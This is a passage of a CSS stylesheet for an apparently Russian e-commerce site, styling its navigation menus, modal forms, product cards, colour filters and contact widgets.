    border-bottom-color: rgba(255, 255, 255, .3);
}

.main-menu__link-text::before {
    display: none !important;
}

.main-menu__link-text {
    white-space: nowrap;
}

@media (min-width: 767px) and (max-width: 1365px) {
    .main-menu__link-text--delivery>span {
        overflow: hidden;
        display: inline-block;
        font-size: 0;
        width: 0;
    }
}

@media(min-width: 768px) {

    .main-menu__partial,
    .main-menu__list {
        display: flex;
        align-content: stretch;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: flex-start;
    }

    .main-menu__item {
        position: static;
    }

    .js-load-products {
        min-width: 130px;
    }

    .main-menu__link {
        font-size: 10px;
        font-weight: 600;
        line-height: 1;
        display: flex;
        align-content: center;
        align-items: center;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: center;
        padding: 13px 12px;
        text-transform: uppercase;
        border: none;
    }

    .menu__toggle_parent .main-menu__link {
        padding-right: 18px;
    }

    .main-menu__link--prod:before {
        display: inline-block;
        width: 18px;
        height: 14px;
        margin-right: 5px;
        content: "";
        background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_4710_3063)' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M1.833 2h4A2.667 2.667 0 018.5 4.667V14a2 2 0 00-2-2H1.833V2zM15.167 2h-4A2.667 2.667 0 008.5 4.667V14a2 2 0 012-2h4.667V2z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_4710_3063'%3E%3Cpath fill='%23fff' transform='translate(.5)' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
        background-repeat: no-repeat;
        background-position: center center;
        background-size: cover;
    }

    @media not all and (min-resolution:.001dpcm) {
        @media {
            .main-menu__link {
                padding-top: 14px;
                padding-bottom: 12px;
            }

            .main-menu__link--prod:before {
                position: relative;
                top: -1px;
            }
        }
    }
}

@media(min-width: 992px) {
    .main-menu__link {
        font-size: 14px;
    }
}

@media(min-width: 1200px) {
    .main-menu__link {
        padding-right: 20px;
        padding-left: 20px;
    }

    .menu__toggle_parent .main-menu__link {
        padding-right: 27px;
    }

    .menu__toggle_parent:hover .main-sub-menu__toggle::before {
        transform: scale(1) rotate(180deg);
    }

    .main-sub-menu__toggle {
        cursor: default;
    }

    .js-load-products {
        min-width: 164px;
    }
}

.main-menu__item.is-active .main-menu__link,
.main-menu__item:hover .main-menu__link,
.main-menu__link:hover {
    color: #fff;
    background: #1c9331;
}

@media (max-width: 768px) {

    .main-menu__item:hover .main-menu__link,
    .main-menu__link:hover {
        background: transparent;

    }
}

/* main-sub-menu */
/*.main-sub-menu {*/
/*    display: none;*/
/*}*/
.main-sub-menu__toggle.is-show+.main-sub-menu {
    display: block;
}

.main-sub-menu__list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.main-sub-menu__list:last-child {
    margin-right: 0;
}

.main-sub-menu__item {
    border-bottom: 1px solid rgba(255, 255, 255, .3);
}

@media(max-width: 767px) {
    .main-sub-menu>.container {
        padding-right: 0;
        padding-left: 0;
    }
}

@media(min-width: 768px) {
    .main-sub-menu__list {
        width: 33.3333%;
        padding: 0;
        list-style: none;
    }

    .main-sub-menu__list:not(:last-child) {
        padding-right: 20px;
    }

    .main-sub-menu__item {
        border-bottom: none;
    }

    .main-sub-menu__item:not(:first-child) {
        border-top: 1px solid #e6e6e6;
    }

    .main-sub-menu__item.is-active,
    .main-sub-menu__item.is-active+.main-sub-menu__item,
    .main-sub-menu__item:hover,
    .main-sub-menu__item:hover+.main-sub-menu__item {
        border-top-color: #1c9331;
    }

    .main-sub-menu {
        position: absolute;
        z-index: 1000;
        top: 100%;
        left: 0;
        min-width: 160px;
        margin: 0;
        padding: 20px 0;
        background: #fff;
        background-clip: padding-box;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .row.otst {
        margin: 0;
    }

    .main-menu__item.menu__toggle_parent {
        position: relative;
    }

    .main-menu__link--prod:before {
        display: none;
    }

    .main-sub-menu--product {
        position: fixed;
        right: 0;
    }

    .main-sub-menu.is-show {
        display: block !important;
    }
}

@media (min-width: 768px) {
    .main-sub-menu {
        min-width: 605px;
    }

    .main-sub-menu--product {
        top: 121px;
    }
}

@media (min-width: 992px) {
    .main-sub-menu--product {
        top: 158px;
    }
}

@media(min-width: 1200px) {
    .main-sub-menu--product {
        top: 154px;
    }

    .main-sub-menu {
        right: 0;
        left: 0;
        display: block !important;
        overflow: hidden;
        visibility: hidden;
        opacity: 0;
       /* -webkit-transition: all .05s linear;*/
        transition: all .05s linear;
    }

    .main-sub-menu__list {
        width: 270px;
    }

    .main-sub-menu__list:not(:last-child) {
        margin-right: 60px;
        padding-right: 0;
    }

    .main-menu__item:hover>.main-sub-menu {
        /*-webkit-transition-delay: .3s;*/
        transition-delay: .3s;
        visibility: visible;
        opacity: 1;
    }
}

.main-sub-menu__link {
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    display: block;
    overflow: hidden;
    padding: 14px 15px;
    white-space: nowrap;
    text-decoration: none;
    text-overflow: ellipsis;
    word-wrap: normal;
    color: #fff;
    background: #1c9331;
}

.main-sub-menu__link.is-active,
.main-sub-menu__item:hover>.main-sub-menu__link {
    color: #fff;
}

@media(min-width: 768px) {

    .main-sub-menu__item.is-active .main-sub-menu__link,
    .main-sub-menu__linka:focus,
    .main-sub-menu__link:hover,
    .main-sub-menu__item:hover>.main-sub-menu__link {
        color: #1c9331 !important;
    }

    .main-sub-menu__inner {
        display: flex;
        align-content: stretch;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: flex-start;
    }

    .main-sub-menu__link {
        text-decoration: none !important;
        font-size: 14px;
        font-weight: 600;
        padding: 5px 0;
        color: #333;
        background: #fff;
    }

    /* main-sub-menu__item--two-level */
    .main-sub-menu__item--two-level:not(:nth-child(2)) {
        margin-left: 20px;
    }

    .main-sub-menu__item--two-level:nth-child(2) {
        padding-left: 20px;
    }

    .main-sub-menu__item--two-level .main-sub-menu__link {
        font-weight: 400;
    }
}

/* .js-city_list--wrapper {
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    bottom: 0;
    width: 48px;
    height: 47px;
    border-left: 1px solid rgba(255, 255, 255, .3);
} */
.main-sub-menu__toggle {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    /*height: 47px;*/
}

/* .js-city_list--wrapper::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 17px;
    height: 16px;
    margin: auto;
    content: "";
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.167 6L8.5 10.665 3.834 5.999' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");
    background-position: center;
    background-size: cover;
} */
/*.main-sub-menu__toggle::before {*/

.menu__toggle_parent .main-menu__link:after{
    position: absolute;
    top: 0;
    right: 5px;
    bottom: 0;
    width: 17px;
    height: 16px;
    margin: auto;
    content: "";
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.167 6L8.5 10.665 3.834 5.999' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");
    background-position: center;
    background-size: cover;
}

@media(max-width: 1199px){
    .menu__toggle_parent .main-menu__link:after{
        right: 0;
    }
}

.main-sub-menu__toggle.is-show::before ,
.js-city_list--wrapper.is-show::before {
    transform: scale(1) rotate(180deg);
}

@media(min-width: 768px) {

    /* .js-city_list--wrapper {
        position: absolute;
        z-index: 1;
        top: 0;
        right: 4px;
        width: 17px;
        height: 16px;
        border: none;
        margin: auto;
    } */
    /*.main-sub-menu__toggle {
        bottom: 0;
        height: auto;
    }*/

    .main-sub-menu__toggle::before {
        right: 1px;
    }
}

/* main-menu__item--one-col */
@media (min-width: 768px) {
    .main-menu__item--one-col .main-sub-menu {
        min-width: auto;
        padding-right: 20px;
        padding-left: 20px;
    }

    .main-menu__item--one-col .main-sub-menu__list {
        width: 100%;
        margin-right: 0;
        min-width: 200px;
    }

    .main-menu__item--one-col .main-sub-menu__link {
        font-weight: 400;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .main-menu__item--right .main-sub-menu {
        right: 0;
        left: auto;
    }
}

@media(min-width: 1200px) {
    .main-menu__item--one-col {
        position: relative;
    }

    .main-menu__item--one-col .main-sub-menu {
        right: auto;
    }

    .main-sub-menu__toggle::before {
        right: 5px;
    }
}

/* main-menu end */
/* promotions */
.promotion__block .promotion__title {
    font-size: 22px;
}

.promotion__block .promotion__img {
    margin-top: 20px;
    box-shadow: 0 4px 15px rgb(0 0 0 / 15%);
    width: 100%;
}

.promotion__block:not(:last-child) {
    margin-bottom: 40px;
}

@media(max-width: 767px) {
    .promotion__block .promotion__title {
        font-size: 18px;
    }
}

/* promotions end*/
.header-top__search_btn {
    background: none;
    border: none;
    outline: none;
    cursor: pointer;
    margin-left: auto;
    margin-top: 10px;
}

.main-menu__item .soc_numbers {
    position: relative;
    right: auto;
    top: auto;
}

@media(max-width: 1230px) {
    .btn__title {
        margin: 0;
        font-size: 0;
    }
}

.header .soc_numbers {
    top: 0;
    right: -110px;
    margin-left: 0;
}

@media(min-width: 992px) {
    .live-search {
        display: block;
    }

    .header-top__search_btn {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .header-top__search {
        margin-top: 0;
        margin-bottom: 0;
        text-align: right;
    }
}

@media(min-width: 1366px) {
    .header-promo {
        margin-right: 22px;
    }

    .header-top__search {
        margin-left: 0;
    }
}

@media (max-width: 480px) {
    .soc_numbers__link--wrapper {
        font-weight: 500;
        font-size: 13px;
        line-height: 18px;
        color: #fff;
        flex-direction: column;
    }

    .md-modal-webcube-pp__content .soc_numbers__link--wrapper {
        flex-direction: row;
        color: #888888;
    }

    .md-modal-webcube-pp__content .soc_numbers__link--wrapper .soc_numbers__link {
        margin-right: 5px;
    }

    .md-modal-webcube-pp__content .soc_numbers.md-modal-webcube-pp__soc_numbers li:not(:last-child) {
        margin-right: 7px;
    }
}

/* header-call-back */
.header-call-back {
    /* position: absolute;
    right: 0;
    bottom: 0; */
    opacity: 0;
}

.header-call-back.is-show {
    opacity: 1;
}

@media(min-width: 1600px) {
    .header-call-back {
        margin-right: 8px;
        min-width: 183px;
    }

}

@media(max-width: 1230px) {
    .header-call-back {
        display: none;
    }
}

#tlphPopupOpen {
    position: relative !important;
    top: auto !important;
    bottom: auto !important;
    right: auto !important;
    left: auto !important;
    display: block !important;
    width: auto !important;
    height: auto !important;
    border-radius: 0 !important;
    background: none !important;
    box-shadow: none !important;
    transition: width 0s ease-in, height 0s ease-in;
    z-index: 0 !important;
    margin-left: 8px !important;
}

@media(min-width: 768px) {
    #tlphPopupOpen {
        margin-bottom: 8px !important;
        margin-left: 0 !important;
    }
}

@media(min-width: 1600px) {
    #tlphPopupOpen {
        margin-bottom: 0 !important;
        margin-right: 8px !important;
    }
}

.tlph-popup__trigger-icon {
    width: auto !important;
    height: 40px !important;
    background: none !important;
}

.tlph-popup__trigger-icon::after {
    font-size: 13px;
    font-weight: bold;
    line-height: 1;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
    width: 160px;
    max-width: 160px;
    min-width: 160px;
    height: 40px;
    padding: 0;
    content: "Заказать звонок";
    white-space: nowrap;
    letter-spacing: .04em;
    text-transform: uppercase;
    color: #fff;
    border-radius: 2px;
    background: #e40029;
    box-shadow: 0 0 1px rgba(0, 0, 0, .25), 0 2px 5px rgba(0, 0, 0, .2);
    /*-webkit-transition: all .2s ease;*/
    transition: all .2s ease;
}

.tlph-popup__trigger:hover .tlph-popup__trigger-icon::after {
    background: #d3052b;
}

.tlph-popup__trigger-icon:hover::after {
    text-decoration: none;
}

@media(min-width: 1366px) {
    .tlph-popup__trigger-icon::after {
        width: 183px;
        max-width: 183px;
        min-width: 183px;
    }
}

/*Catalog Color block */
.section_color .grid__item {
    width: 38px;
    min-width: 38px;
    max-width: 38px;
    height: 38px;
    border: 1px solid #E6E6E6;
    font-size: 0;
    margin-right: 12px;
    margin-bottom: 8px;
}

.section_color .grid__item:nth-last-child(2) {
    margin-right: 0;
}

.section_color .grid__item:last-child {
    display: none;
}

.section_color .grid__item.chernye {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.6) 0%, #161616 100%);
}

.section_color .grid__item.belye {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.6) 0%, #F4F3F3 100%);
}

.section_color .grid__item.sinie {
    background: linear-gradient(180deg, rgba(0, 70, 175, 0.6) 0%, #0046AF 100%);
}

.section_color .grid__item.prozrachnye {
    background: none;
    position: relative;
}

.section_color .grid__item.prozrachnye:before {
    content: '';
    position: absolute;
    width: 50px;
    height: 1px;
    display: block;
    background: #E6E6E6;
    transform: rotate(45deg);
}


.section_color .grid__item.krasnye {
    background: linear-gradient(180deg, rgba(255, 0, 0, 0.6) 0%, #FF0000 100%);
}

.section_color .grid__item.zheltye {
    background: linear-gradient(180deg, rgba(255, 230, 0, 0.6) 0%, #FFE600 100%);
}

.section_color .grid__item.zelenye {
    background: linear-gradient(180deg, rgba(28, 147, 49, 0.6) 0%, #1C9331 100%);
}

.sections__block.sections__block--vid {
    display: flex;
    justify-content: space-between;
}

.sections__block.sections__block--vid img {
    margin-right: 8px;
}

.sections__block.sections__block--vid .sections__block__content {
    width: 100%;
}

.sections__block.sections__block--vid .sections__block__content:first-child {
    margin-right: 15px;
}

@media (max-width: 991px) {
    .sections__sidebar {
        flex-direction: column;
    }
}

@media (max-width: 767px) {
    .js-catalog_show {
        width: 100%;
        margin-top: 10px;
    }

    .section_color {
        padding: 10px 10px 0;
    }
}

/* mptr-info */
.mptr-info {
    max-width: 720px;
}

.mptr-info__logo {
    flex: 0 1 200px;
    width: 200px;
    max-width: 200px;
    min-width: 200px;
}

.mptr-info__img {
    max-width: 100%;
    width: auto;
    height: auto;
}

.mptr-info__text {
    font-weight: normal;
    color: #333;
    margin-bottom: 15px;
}

.mptr-info--gde-kupit {
    margin-top: 40px;
}

.market-reviews .mptr-info--gde-kupit,
.find-market .mptr-info--gde-kupit {
    display: none !important;
}

@media(min-width: 768px) {

    .mptr-info--contacts,
    .mptr-info--gde-kupit {
        display: flex;
        align-items: center;
    }

    .mptr-info--contacts .mptr-info__text,
    .mptr-info--gde-kupit .mptr-info__text {
        margin-right: 15px;
        margin-bottom: 0;
    }
}

.item-line,
.item-line-phone {
    display: flex;
    align-items: center;
}

.item-line-phone {
    line-height: 32px;
    white-space: nowrap;
}

.item-line-phone .phone-icons img {
    margin-right: 5px;
}

.item-line .soc_numbers--contacts_page {
    margin: 0 0 0 15px;
}

/*********************/
.grid--column--2,
.grid--column--5 {
    border-right: 1px solid #E0E0E0;
    border-bottom: 1px solid #E0E0E0;
}

.grid--column--2 .grid__item,
.grid--column--5 .grid__item {
    margin: 0;
    border: none;
    border-top: 1px solid #E0E0E0;
    border-left: 1px solid #E0E0E0;
}

.section_color .grid {
    justify-content: center;
}

.section_color .grid__item {
    margin-right: 8px;
}

.grid--custom {
    margin: 0 -5px 0 1px;
}

/****************/
.page-instagram__info .btn {
    display: none;
}

.grid--column--3 .sections__grid-item:first-child {
    border-bottom: none
}

#modal_telephone {
    position: fixed;
    /* top: 170px;*/
    width: 400px;
    background: #fff;
    left: calc(50% - 200px);
    margin-top: -130px;
    top: 50%;
    padding: 20px;
    box-sizing: border-box;
    display: none;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    z-index: 1000;
}

#modal_chouse_city {
    position: fixed;
    /* top: 170px;*/
    width: 400px;
    background: #fff;
    left: calc(50% - 200px);
    margin-top: -130px;
    top: 50%;
    padding: 20px;
    box-sizing: border-box;
    display: none;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    z-index: 1000;
}

#send-price {
    position: fixed;
    /* top: 170px;*/
    width: 60%;
    max-width: 100%;
    background: #fff;
    left: 20%;
    margin-top: -130px;
    top: 30%;
    padding: 40px;
    box-sizing: border-box;
    display: none;
    border: 4px solid #27b244;
    box-shadow: 0 0 1px 4px #FFFFFF;
    z-index: 1000;
}

#send-price span.modal-title {
    font-size: 22px;
}

#send-price .close {
    position: absolute;
    top: 10px;
    right: 20px;
}

#success {
    position: fixed;
     top: 170px;
    width: 40%;
    max-width: 100%;
    background: #fff;
    left: 30%;
    margin-top: -130px;
    padding: 40px;
    box-sizing: border-box;
    display: none;
    border: 4px solid #27b244;
    box-shadow: 0 0 1px 4px #FFFFFF;
    z-index: 1000;
}

#success span.modal-title {
    font-size: 22px;
    text-align: center;
}

#success .close {
    position: absolute;
    top: 10px;
    right: 20px;
}

#send-price .form-group.checkbox {
    cursor: pointer;
}

#send-price .form-group.checkbox input[name="agree"] {
    display: none;
}

#send-price .form-group.checkbox .bx-soa-policy {
    margin: 0 0 10px 0;
    text-align: left;
    font-weight: normal;
    position: relative;
    padding-left: 30px;
}

@media(max-width: 768px) {
    #send-price .form-group.checkbox .bx-soa-policy {
        font-size: 12px;
    }
}

#send-price .form-group.checkbox .bx-soa-policy:before {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: #FFFFFF;
    top: 5px;
    left: 0;
    border-radius: 5px;
    border: 1px solid #cccccc;
}

#send-price .form-group.checkbox input[name="agree"]:checked+.bx-soa-policy:before {
    background-image: url("/images/check.png");
    background-position: center;
    background-size: 90%;
    background-repeat: no-repeat;

}

#send-price .modal-footer .footer-wrap {
    display: flex;
    align-items: center;
    width: 100%;
}

@media (max-width: 860px) {
    #send-price .modal-footer .footer-wrap {
        flex-direction: column;
        align-items: self-start;
    }
}

#send-price .modal-footer button {
    padding: 10px 15px;
    text-transform: uppercase;
    background: #FFFFFF;
    border: 3px solid #27b244;
    color: #27b244;
    font-weight: 600;
}

@media (max-width: 1024px) {
    #send-price,
    #success{
        width: 70%;
        left: 15%;
        margin-top: 0;
        top: 15%;
    }


    #send-price span.modal-title,
    #success span.modal-title{
        font-size: 18px;
    }

}

@media (max-width: 767px) {
    #send-price {
        width: 90%;
        left: 5%;
        top: 30px;
        padding: 20px;
        z-index: 9999;
    }

    #send-price span.modal-title {
        font-size: 15px;
    }
}

#modal_telephone h4,
#send-price h4 {
    margin-bottom: 20px;
}

#modal_telephone .modal-body,
#send-price .modal-body {
    margin: 0 -15px;
}

#modal_telephone .form-group,
#send-price .form-group {
    display: flex;
    flex-direction: column;
}

#modal_telephone .form-group label,
#send-price .form-group label {
    order: 0;
}

#modal_telephone .form-control,
#send-price .form-control {
    order: 1;
}

.modal.fade.fade-in {
    display: block;
}

.header-call-back {
    width: auto !important;
    height: 40px !important;
    display: block;
    background: #e40029;
    color: #fff !important;
    text-align: center;
    opacity: 1;
    text-transform: uppercase;
    text-decoration: none !important;
    font-size: 13px;
    font-weight: 600;
    line-height: 40px;
    margin-bottom: 10px;

}

.header-call-back:hover {
    opacity: 0.8;
}

.basket-item-block-properties {
    flex-wrap: wrap;
}

.basket-items-list-table a {
    display: inline;
}

.alert-dismissable,
.alert-dismissible {
    padding: 7px;
    font-size: 12px;
    color: #000;
}

.bx_stars_rating_votes {
    font-size: 10px !important;
}

/*.container > .section_subcategories {*/
/*    opacity: 0;*/
/*    height: 95px;*/
/*}*/

.target-catalog-banner-cost {
    height: 78px;
}


@media (max-width: 768px) {
    .target-catalog-banner-cost {
        height: auto;
    }
}

[data-name='material'] .lvl2:nth-child(n+6) {
    display: none;
}

.kombox-combo .more-link {
    font-size: 14px;
    border-bottom: 1px dashed rgb(170, 170, 170);
    color: rgb(170, 170, 170);
    text-decoration: none;
    cursor: pointer;
}

.section_subcategories-list--item {
    padding: 10px 0 !important;
}

.section_subcategories-list--item span,
.section--catalog-page .section_subcategories-list--item a {
    background: #fff !important;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1) !important;
    border-radius: 5px !important;
    padding: 8px 15px !important;
    border: none !important;
    margin: 0 7px 0 5px !important;
    color: rgb(114, 114, 114)
}

ul.section_subcategories-list--no_carousel {
    min-height: 30px !important;
    height: auto;
}

#description .seo-container {
    margin-left: -15px;
}

.item_buttons_price_block {
    font-size: 24px;
    font-weight: 700;
    line-height: 40px;
    margin-left: 35px;
}

.product-item-detail-info-container {
    order: 4;
}

@media (min-width: 768px) {
    .market-list li {
        width: calc(16.66% + 1px);
        max-width: calc(16.66% + 1px);
        min-width: calc(16.66% + 1px);
    }
}

.catalog-banner__cost {
    min-height: 58px;
}

.catalog-banner__banner {
    min-height: 246px;
}

.sidebar-contacts-flex {
    display: flex
}

.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-right: 20px;
}

.sidebar-contacts-flex a {
    margin: 0 5px;
}

.section__sidebar--vacancy .btn--mp {
    display: none
}

.detail-slider {
    position: relative;
    display: block;
}

.detail-slider img {
    width: 100%;
    display: none;
}

.detail-slider .image {
    display: flex;
    height: 175px;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.detail-slider .image img:nth-child(1) {
    display: block;
}

.detail-slider .hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 175px;
    display: flex;
    z-index: 100;
}

.detail-slider .hover span {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}

.detail-slider .hover span:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    background: #e7e5e1;
    height: 2px;
    width: calc(100% - 2px);
    margin: 0 1px;
}

.detail-slider .hover span:hover:after {
    background: #c4c2be;
}

.news-c {
    display: flex;
    align-items: flex-start;
}

.news-c .banners {
    flex: 0 0 170px;
    margin-right: 20px;
}

.news-c .banners img {
    width: 100% !important;
    margin-bottom: 20px;
}

.filter-menu {
    width: 100%;
    flex: 0 0 170px;
    padding: 10px;
    /*box-shadow: 0 5px 20px rgba(0,0,0,.25);*/
    background: #fff;
    margin-right: 20px;
    margin-bottom: 20px;
}

.news-c .banners .filter-menu {
    width: 100%;
    margin-right: 0;
}

.filter-menu li {
    list-style: none;
    padding-left: 0 !important;
}

.filter-menu a {
    color: #27b243;
    font-size: 14px;
}

.filter-menu li:before {
    content: "" !important;
}

@media (max-width: 767px) {
    .news-c {
        flex-wrap: wrap;
    }

    .news-c .banners {
        order: 2;
        margin-top: 50px;
    }
}

.header-email button.replace-email {
    border: none;
    background: transparent;
    transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
    font-size: 15px;
    text-transform: uppercase;
}

.btn-email {
    border: none;
    background: transparent;
}

.catalog-banner__cost .mobile-text {
    display: none;
}

@media (max-width: 640px) {
    .catalog-banner__cost {
        margin: 0 auto;
        border: 1px solid #c7c7c7;
        padding: 10px 15px;
        text-align: center;
    }

/*
    .catalog-banner__cost img {
        display: none;
    }
*/

    .catalog-banner__cost .mobile-text {
        display: block;
        color: #e4052b;
        font-size: 14px;
        font-weight: 600;
    }
}

.descr-seo.collapsed {
    text-align: center;
}

.footer .contacts-mobile {
    display: none;
}

@media (max-width: 575px) {
    .footer .contacts-mobile {
        display: block;
    }

    .footer .contacts-pc {
        display: none;
    }

}

#send-price .retail-sales,
#send-price .social {
    display: flex;
    flex-direction: column;
}

#send-price .retail-sales {
    margin-left: auto;
    margin-right: 20px;
}

@media(max-width: 860px) {
    #send-price .retail-sales {
        margin-left: unset;
        margin-right: 0;
        margin-top: 16px;
        margin-bottom: 16px;
    }
}

#send-price .retail-sales .name,
#send-price .social .name {
    font-weight: 600;
    margin-bottom: 8px;
}

#send-price .social .soc-list {
    margin-bottom: 0;
}

#send-price .retail-sales .retail-sales__list {
    display: flex;
}

#send-price .retail-sales .retail-sales__list img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
}

.product-item .catalog__avail-price {
    text-align: right;
    font-size: 12px;
    margin: 10px 0 7px;
    font-weight: 700;
}
.product-item .opt_price, .opt {
    font-size: 14px;
    color: #808080;
    font-weight: 600;
    margin-bottom: 5px;
}
.item_buttons_price_block {
    text-align: right;
    font-size: 15px;
    margin-left: 0 !important;
}
.item_buttons_price_block span {
    font-size: 18px;
    color: #27b243;
}
.section--product-card .section__right {
    padding-left: 25px !important;
}
.product-card__controll {
   /* justify-content: space-between;*/
    margin-bottom: 10px;
}
.item_buttons_price_block span {
    color: #27b243;
}
.item_buttons_price_block .btn--in-price {
    margin: -5px 0 0 7px;
}
@media(max-width:1200px) {
    .item_buttons_price_block .btn--in-price {
        margin-left: 0;
    } 
}
.catalog__avail.preview_price {
    justify-content: flex-start;
}

.catalog__avail.preview_price .text {
    padding-top: 4px;
    font-size: 12px;	
    margin-right: 4px;
}
.product-item .catalog__avail-price {
    order: 0;
    text-align: left;
    font-size: 14px;
    margin: 4px 0 8px;
}
.product-item .catalog__avail-price span {
    font-size: 17px;
    color: #1C9331;
    white-space: nowrap;
}
.catalog__art {
    margin-bottom: 0;
    margin-top: 4px;
}
.review__rating {
    padding-right: 10px;
    border-right: 1px solid #ccc;
}
.catalog__avail + .opt_price {
    margin-top: 5px;
}

.owl-carousel--certificate .ic-owl-prev,
.owl-carousel--certificate .ic-owl-next {
    border: none !important
}

.cerificat-count,
.review-count{
    text-align: center;
    display: none;
}

.review-count{
    color: #FFFFFF;
    margin-bottom: 16px;
}

@media (max-width: 550px){
    .cerificat-count,
    .review-count{
        display: block;
    }

    .owl-carousel--brand-list{
        display: flex;
        flex-wrap: wrap;
    }
    .owl-carousel--brand-list > div{
        width: 100%;
    }
    .owl-carousel--brand-list > div .brand-list{
        display: flex;
        width: 100%;
    }

    .owl-carousel--brand-list > div .brand-list li{
        width: 50%;
        flex-shrink: 0;
    }
    .catalog__avail.preview_price {
        flex-wrap: wrap;
    }

}

.header-control.header-control--fixed{
    display: none;
}
@media(max-width:767px) {
    .favor_compar {
        max-width: 365px;
        width: 100%;
        justify-content: space-between;
        flex-wrap: nowrap;
        padding-left: 10px;
    }
    .webcube-favorites-link svg {
        width: 20px;
        height: 20px;
    }
    .favor_compar__txt {
        margin-left: 5px;
        font-size: 12px;
        line-height: 20px;
    }
    .new-share-btn span {
        font-size: 12px;
        line-height: 20px;
    }
    .new-share-btn {
        margin-left: 0;
    }
    .favor_compar__link, .new-share-btn {
        padding: 5px 0 !important;
    }
    .favor_compar__link label {
        margin-bottom: 0;
    }
    .section--product-card .section__right {
        padding-left: 15px !important;
    }
    .main-menu__link {
        z-index: 1000;
    }
}
.sert-flex {
    display: flex;
    flex-wrap: wrap;
    /*justify-content: space-between;*/
    padding-top: 50px;
}
.sert-flex a {
    display: inline-block;
    margin: 0 15px 30px;
    min-width: 178px;
    border:1px solid #27b243;
}
@media (max-width: 500px) {
    .sert-flex {
        justify-content: center;
    }
}
.tab-pane-flex {
    display: flex;
}
.tab-pane-flex .tab-pane {
    flex: 1 0 38%;
    padding-top: 0;
}
.tab-pane-flex .tab-pane:nth-child(3) {
    flex: 1 0 24%;
}
.tab-pane-flex  .product-card__doc-item {
    width: auto;
}

.delivery-block h3 {
    margin-top: 10px;
}
@media(max-width: 1200px) {
    .tab-pane-flex {
        flex-direction: column;

    }
}

/*********************/
.product-card__info {
    justify-content: flex-start;
}
.favor_compar__txt {
    margin-left: 4px;
}
.favor_compar__txt label {
    margin-bottom: 0;
}
.new-share-btn {
    margin-left: 0;
    margin-right: 4px;
}
a.card-favor, a.card-compar, a.gray_btn {
    padding-left: 4px;
    padding-right: 4px;
}
 
.section_subcategories-list {
    overflow: hidden;
    max-height: 64px;
}
.section_subcategories--wrapper .owl-nav .owl-prev, 
.section_subcategories--wrapper .owl-nav .owl-next {
    top: calc(50% - 17px) !important;
}
.catalog__avail.preview_price {
    flex-wrap: wrap;
}


.header-email {
    position: relative;
}
.header-email:after, .mobile-phone.copied:after{
    content: "Нажмите для копирования почты.";
    display: none;
    padding: 3px 5px 4px;
    background: #fff;
    border-radius: 3px;
    color: #fff;
    position: absolute;
    white-space: nowrap;
    top: -27px;
    left: -18px;
    background: #1C9331;
    box-shadow: 0 0 3px rgba(0,0,0,0.3);
    text-transform: none;
}
.mobile-phone.copied:after {
    top: 47px;
    left: -88px;
    font-size: 12px;
}
.header-email:hover:after, .mobile-phone:hover:after {
    display: inline-block;
}
.header-email.copied:after, .mobile-phone.copied:after {
    content: "Email успешно скопирован!";
    left: -10px;
    display: inline-block;
}

.mobile-phone.copied:after {
    left: -100px
}

.filter-menu li a {
    margin-left: 20px;
    font-weight: 400 !important;

}

.section--two-column .page-vacancy .section__sidebar {
    display: block !important
}
.section__summary {display: none;}

.news-text-detail:first-line {
	font-weight: bold;
}

@media(max-width: 992px) {
.section--two-column .page-vacancy .section__sidebar {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 200;
    
    color: #fff;
}
.sidebar-contacts-flex {
    align-items: center;
    justify-content: center;
}
.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-right: 7px;
}
.sidebar-contacts-flex a {
    margin: 0 20px;
}
.sidebar-contacts-flex > a:last-child {
    margin-right: 0;
}
.sidebar__inner--vacancy-contacts a {
    font-size: 18px;

    display: block;
    margin-bottom: 3px;
    margin-top: 3px;

}

.sidebar-contacts-flex a {
    color: #fff;
    margin-left: 0;
}
.sidebar__inner {
    padding: 10px;
    background: #27b243;
}
.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-bottom: 0;
}

.sidebar__inner--vacancy-contacts p, .sidebar__inner > b , .sidebar__inner--vacancy-list, .sidebar__inner--vacancy-time {
    display: none !important;

}

.news-text-detail:first-line {
	font-weight: bold;
}

}
.product-item .catalog__avail-price span {
    font-size: 20px;
}
.opt_price img {
